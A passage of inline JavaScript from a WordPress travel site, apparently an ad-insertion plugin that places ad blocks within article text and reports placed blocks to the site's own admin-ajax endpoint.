                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockStatus = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    /* adBlocks[i].innerHTML = cachedBlocksArray[blockId]; */
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        /* var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"]; */
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let excArr = [];
        let binderName;

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }
        
        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            excArr = excIdClUnpacker();
            textLengthGathererNew(lordOfElements, excArr);

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var textLength;
        var textNeedyLength = 0;
        var arrCouLast = [];
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        }
        var possibleTagsInCheck = ["DIV", "INDEX"];
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        let tlArray = [];
        let tlArrayCou = 0;
        let excArr = [];
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['tlength'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['lengthSum'] = textLength;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }

        function insertByPercents() {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        if (i > 0) {
                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['tlength']/2);
                        } else {
                            localMiddleValue = Math.round(tlArray[i]['tlength']/2);
                        }

                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            excArr = excIdClUnpacker();
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            textLengthGathererNew(lordOfElements, excArr);
            insertByPercents();
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        console.log('content gather save function entered');
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
        /* let sendData = 'action=test123&type=gatherContentBlock'; */
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('content gather succeed');
            } else {
                console.log('content gather gone wrong');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

function gatherContentBlock() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
}

function removeMarginClass(blockObject) {
    if (blockObject&&(typeof jsInputerLaunch==='object')) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.previousSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            // neededElement = document.querySelector('.rfwp_removedMarginTop.rbinder-'+binderName+', .rfwp_removedMarginBottom.rbinder-'+binderName);
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
}

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
/* if ((typeof jsInputerLaunch!=='undefined'&&[10,15].includes(jsInputerLaunch))&&(document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll))) {
    gatherContentBlock();
} else {
    setTimeout(gatherContentBlock,100);
} /**/</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://en.vratrips.com/wp-admin/admin-ajax.php';}var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('cache succeed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function gatherReadyBlocks() {
    let blocks = {};
    let counter1 = 0;
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let checker = 0;
    let adContent = '';
    let curState = '';
    let thisData = [];
    let sumData = [];
    let newBlocks = '';
    let thisDataString = '';

    if (gatheredBlocks.length > 0) {
        blocks.data = {};

        for (let i = 0; i < gatheredBlocks.length; i++) {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            checker = 0;
            if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                if (gatheredBlocks[i]['innerHTML'].length > 0) {
                    checker = 1;
                }
                if (checker==1) {
                    blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                    counter1++;
                }
            }
        }

        blocks = JSON.stringify(blocks);
        sendReadyBlocksNew(blocks);
    }
}

function timeBeforeGathering() {
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let curState = '';

    for (let i = 0; i < gatheredBlocks.length; i++) {
        if (!gatheredBlocks[i]['dataset']["state"]) {
            nReadyBlock = true;
            break;
        } else {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            if (!okStates.includes(curState)) {
                nReadyBlock = true;
                break;
            } else if (curState=='fetched'&&fetchedCounter < 3) {
                fetchedCounter++;
                nReadyBlock = true;
                break;
            }
        }
    }
    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();
</script><script type='text/javascript' src='https://en.vratrips.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://en.vratrips.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/en.vratrips.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
